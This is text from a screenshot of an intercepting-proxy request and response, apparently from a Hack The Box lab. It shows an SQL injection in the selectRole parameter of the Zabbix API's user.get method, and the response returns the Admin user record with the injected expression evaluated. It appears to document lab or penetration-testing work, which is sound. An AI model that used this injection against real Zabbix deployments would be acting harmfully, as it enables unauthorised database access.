 Request
Pretty Raw Hex \n
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: unrested.htb
3 User-Agent: curl/7.83.1
4 Accept: */*
5 Authorization: Bearer
a327c118b37a32cb9fbbe1c80b01f8f9
6 Content-Type: application/json-rpc
7 Content-Length: 190
8 Connection: close
9
10 {
"jsonrpc":"2.0"
11 ,
12 "method":"user.get"
13 ,
14 "params":{
15 "selectRole":[
"roleid, (Select 'mrlsecurity.com')"
],
16 "userids":[
"1"
]
17 },
18 "auth":"a"
19 ,
20 "id":1
}
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Dec 2024 17:48:39 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 428
9 Connection: close
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":[
{
"userid":"1",
"username":"Admin",
"name":"Zabbix",
"surname":"Administrator",
"url":"",
"autologin":"1",
"autologout":"0",
"lang":"default",
"refresh":"30s",
"theme":"default",
"attempt_failed":"0",
"attempt_ip":"",
"attempt_clock":"0",
"rows_per_page":"50",
"timezone":"default",
"roleid":"3",
"userdirectoryid":"0",
"ts_provisioned":"0",
"role":{
"roleid":"3",
"(Select 'mrlsecurity.com')":
"mrlsecurity.com"
}
}
],
"id":1
}